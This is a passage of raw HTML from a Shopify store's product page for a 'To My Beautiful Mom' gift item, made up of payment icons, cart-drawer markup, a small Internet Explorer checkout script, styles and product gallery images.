id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--18597271863389__main" class="shopify-section section main-product-section">
<link href="//snugglyofficial.com/cdn/shop/t/139/assets/pagepilot-styles.css?v=118832223807898196761753236747" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.pp-section-template--18597271863389__main {
			padding-top: px;
			padding-bottom: px;
			}

			:root {
			--pp-heading-font-size: 32px !important;
			--pp-body-font-size: 16px !important;
			--pp-heading-color: #000000 !important;
			--pp-body-color: #333333 !important;
			--pp-brand-color: #000000 !important;
			--pp-button-background-color: #000000 !important;
			--pp-button-text-color: #ffffff !important;
			--pp-border-radius: 4px;
			}

			@media screen and (min-width: 750px) {
			.pp-section-template--18597271863389__main {
					padding-top: px;
					padding-bottom: px;
			}

			:root {
					--pp-heading-font-size: 32px !important;
					--pp-body-font-size: 16px !important;
			}
			}

			
			.main-product__info-container {
				gap: 12px;
				display: flex;
				flex-direction: column;
			}
			.main-product__info-container > * {
				margin: 0;
			}</style><section
  id="MainProduct-template--18597271863389__main"
  class="color-background-1 gradient section-template--18597271863389__main-padding"
  data-section="template--18597271863389__main"
><style data-shopify>.section-template--18597271863389__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--18597271863389__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--18597271863389__main,
    #MediaGallery-template--18597271863389__main-duplicate {
      --desktop-thumbnails: 5;
      --desktop-vertical-thumbnails-width: 16%;
      --mobile-thumbnails: 5;
      --mobile-vertical-thumbnails-width: 22%;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--18597271863389__main,
      #MediaGallery-template--18597271863389__main-duplicate {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 2px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="page-width">
    <div class="product product--large product--left product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
      <div class="grid__item product__media-wrapper product__column-sticky">
        
<media-gallery
  id="MediaGallery-template--18597271863389__main"
  class="media-gallery--desktop-thumbnails-bottom media-gallery--mobile-thumbnails-bottom"
  data-section="template--18597271863389__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--18597271863389__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--18597271863389__main" class="product-media-slider slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--18597271863389__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--18597271863389__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--outer-spacing"
      role="list"
    >
        <li
          id="Slide-template--18597271863389__main-25393035870301"
          class="product__media-item grid__item slider__slide is-active"
          data-media-id="template--18597271863389__main-25393035870301"
          data-alt="To My Beautiful Mom"
        >
          

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12157_5f037507-db0b-4fb7-9f23-918a3427c371.jpg?v=1707222668&amp;width=1946" alt="" srcset="//snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12157_5f037507-db0b-4fb7-9f23-918a3427c371.jpg?v=1707222668&amp;width=246 246w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12157_5f037507-db0b-4fb7-9f23-918a3427c371.jpg?v=1707222668&amp;width=493 493w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12157_5f037507-db0b-4fb7-9f23-918a3427c371.jpg?v=1707222668&amp;width=600 600w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12157_5f037507-db0b-4fb7-9f23-918a3427c371.jpg?v=1707222668&amp;width=713 713w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12157_5f037507-db0b-4fb7-9f23-918a3427c371.jpg?v=1707222668&amp;width=823 823w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12157_5f037507-db0b-4fb7-9f23-918a3427c371.jpg?v=1707222668&amp;width=990 990w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12157_5f037507-db0b-4fb7-9f23-918a3427c371.jpg?v=1707222668&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12157_5f037507-db0b-4fb7-9f23-918a3427c371.jpg?v=1707222668&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12157_5f037507-db0b-4fb7-9f23-918a3427c371.jpg?v=1707222668&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12157_5f037507-db0b-4fb7-9f23-918a3427c371.jpg?v=1707222668&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12157_5f037507-db0b-4fb7-9f23-918a3427c371.jpg?v=1707222668&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12157_5f037507-db0b-4fb7-9f23-918a3427c371.jpg?v=1707222668&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18597271863389__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12157_5f037507-db0b-4fb7-9f23-918a3427c371.jpg?v=1707222668&amp;width=1946" alt="" srcset="//snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12157_5f037507-db0b-4fb7-9f23-918a3427c371.jpg?v=1707222668&amp;width=246 246w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12157_5f037507-db0b-4fb7-9f23-918a3427c371.jpg?v=1707222668&amp;width=493 493w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12157_5f037507-db0b-4fb7-9f23-918a3427c371.jpg?v=1707222668&amp;width=600 600w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12157_5f037507-db0b-4fb7-9f23-918a3427c371.jpg?v=1707222668&amp;width=713 713w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12157_5f037507-db0b-4fb7-9f23-918a3427c371.jpg?v=1707222668&amp;width=823 823w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12157_5f037507-db0b-4fb7-9f23-918a3427c371.jpg?v=1707222668&amp;width=990 990w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12157_5f037507-db0b-4fb7-9f23-918a3427c371.jpg?v=1707222668&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12157_5f037507-db0b-4fb7-9f23-918a3427c371.jpg?v=1707222668&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12157_5f037507-db0b-4fb7-9f23-918a3427c371.jpg?v=1707222668&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12157_5f037507-db0b-4fb7-9f23-918a3427c371.jpg?v=1707222668&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12157_5f037507-db0b-4fb7-9f23-918a3427c371.jpg?v=1707222668&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12157_5f037507-db0b-4fb7-9f23-918a3427c371.jpg?v=1707222668&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-lightbox" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="25393035870301">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

        </li><li
            id="Slide-template--18597271863389__main-25393035411549"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18597271863389__main-25393035411549"
            data-alt="To My Beautiful Mom"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_4c2c5b1e-2866-4089-adc4-7d3f22148ecb.jpg?v=1707222885&amp;width=1946" alt="" srcset="//snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_4c2c5b1e-2866-4089-adc4-7d3f22148ecb.jpg?v=1707222885&amp;width=246 246w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_4c2c5b1e-2866-4089-adc4-7d3f22148ecb.jpg?v=1707222885&amp;width=493 493w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_4c2c5b1e-2866-4089-adc4-7d3f22148ecb.jpg?v=1707222885&amp;width=600 600w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_4c2c5b1e-2866-4089-adc4-7d3f22148ecb.jpg?v=1707222885&amp;width=713 713w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_4c2c5b1e-2866-4089-adc4-7d3f22148ecb.jpg?v=1707222885&amp;width=823 823w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_4c2c5b1e-2866-4089-adc4-7d3f22148ecb.jpg?v=1707222885&amp;width=990 990w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_4c2c5b1e-2866-4089-adc4-7d3f22148ecb.jpg?v=1707222885&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_4c2c5b1e-2866-4089-adc4-7d3f22148ecb.jpg?v=1707222885&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_4c2c5b1e-2866-4089-adc4-7d3f22148ecb.jpg?v=1707222885&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_4c2c5b1e-2866-4089-adc4-7d3f22148ecb.jpg?v=1707222885&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_4c2c5b1e-2866-4089-adc4-7d3f22148ecb.jpg?v=1707222885&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_4c2c5b1e-2866-4089-adc4-7d3f22148ecb.jpg?v=1707222885&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18597271863389__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_4c2c5b1e-2866-4089-adc4-7d3f22148ecb.jpg?v=1707222885&amp;width=1946" alt="" srcset="//snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_4c2c5b1e-2866-4089-adc4-7d3f22148ecb.jpg?v=1707222885&amp;width=246 246w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_4c2c5b1e-2866-4089-adc4-7d3f22148ecb.jpg?v=1707222885&amp;width=493 493w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_4c2c5b1e-2866-4089-adc4-7d3f22148ecb.jpg?v=1707222885&amp;width=600 600w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_4c2c5b1e-2866-4089-adc4-7d3f22148ecb.jpg?v=1707222885&amp;width=713 713w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_4c2c5b1e-2866-4089-adc4-7d3f22148ecb.jpg?v=1707222885&amp;width=823 823w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_4c2c5b1e-2866-4089-adc4-7d3f22148ecb.jpg?v=1707222885&amp;width=990 990w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_4c2c5b1e-2866-4089-adc4-7d3f22148ecb.jpg?v=1707222885&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_4c2c5b1e-2866-4089-adc4-7d3f22148ecb.jpg?v=1707222885&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_4c2c5b1e-2866-4089-adc4-7d3f22148ecb.jpg?v=1707222885&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_4c2c5b1e-2866-4089-adc4-7d3f22148ecb.jpg?v=1707222885&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_4c2c5b1e-2866-4089-adc4-7d3f22148ecb.jpg?v=1707222885&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_4c2c5b1e-2866-4089-adc4-7d3f22148ecb.jpg?v=1707222885&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="25393035411549">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18597271863389__main-25393035444317"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18597271863389__main-25393035444317"
            data-alt="To My Beautiful Mom"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_a1888cd0-0473-4498-80a3-abffc7d951f3.jpg?v=1707222411&amp;width=1946" alt="" srcset="//snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_a1888cd0-0473-4498-80a3-abffc7d951f3.jpg?v=1707222411&amp;width=246 246w, //snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_a1888cd0-0473-4498-80a3-abffc7d951f3.jpg?v=1707222411&amp;width=493 493w, //snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_a1888cd0-0473-4498-80a3-abffc7d951f3.jpg?v=1707222411&amp;width=600 600w, //snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_a1888cd0-0473-4498-80a3-abffc7d951f3.jpg?v=1707222411&amp;width=713 713w, //snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_a1888cd0-0473-4498-80a3-abffc7d951f3.jpg?v=1707222411&amp;width=823 823w, //snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_a1888cd0-0473-4498-80a3-abffc7d951f3.jpg?v=1707222411&amp;width=990 990w, //snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_a1888cd0-0473-4498-80a3-abffc7d951f3.jpg?v=1707222411&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_a1888cd0-0473-4498-80a3-abffc7d951f3.jpg?v=1707222411&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_a1888cd0-0473-4498-80a3-abffc7d951f3.jpg?v=1707222411&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_a1888cd0-0473-4498-80a3-abffc7d951f3.jpg?v=1707222411&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_a1888cd0-0473-4498-80a3-abffc7d951f3.jpg?v=1707222411&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_a1888cd0-0473-4498-80a3-abffc7d951f3.jpg?v=1707222411&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18597271863389__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_a1888cd0-0473-4498-80a3-abffc7d951f3.jpg?v=1707222411&amp;width=1946" alt="" srcset="//snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_a1888cd0-0473-4498-80a3-abffc7d951f3.jpg?v=1707222411&amp;width=246 246w, //snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_a1888cd0-0473-4498-80a3-abffc7d951f3.jpg?v=1707222411&amp;width=493 493w, //snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_a1888cd0-0473-4498-80a3-abffc7d951f3.jpg?v=1707222411&amp;width=600 600w, //snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_a1888cd0-0473-4498-80a3-abffc7d951f3.jpg?v=1707222411&amp;width=713 713w, //snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_a1888cd0-0473-4498-80a3-abffc7d951f3.jpg?v=1707222411&amp;width=823 823w, //snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_a1888cd0-0473-4498-80a3-abffc7d951f3.jpg?v=1707222411&amp;width=990 990w, //snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_a1888cd0-0473-4498-80a3-abffc7d951f3.jpg?v=1707222411&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_a1888cd0-0473-4498-80a3-abffc7d951f3.jpg?v=1707222411&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_a1888cd0-0473-4498-80a3-abffc7d951f3.jpg?v=1707222411&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_a1888cd0-0473-4498-80a3-abffc7d951f3.jpg?v=1707222411&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_a1888cd0-0473-4498-80a3-abffc7d951f3.jpg?v=1707222411&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_a1888cd0-0473-4498-80a3-abffc7d951f3.jpg?v=1707222411&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="25393035444317">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18597271863389__main-25393035542621"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18597271863389__main-25393035542621"
            data-alt="To My Beautiful Mom"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
